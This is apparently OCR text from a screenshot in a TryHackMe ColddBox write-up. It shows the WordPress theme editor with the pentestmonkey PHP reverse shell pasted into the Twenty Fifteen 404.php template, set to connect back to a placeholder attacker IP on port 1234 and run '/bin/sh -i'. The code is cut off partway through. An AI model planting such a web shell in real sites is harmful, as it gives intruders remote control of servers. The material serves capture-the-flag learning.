 ColddBox 5 0 New How are you, the cold in person?
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 5.5.1 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
//
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '<your-TryHackMe-IP>';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php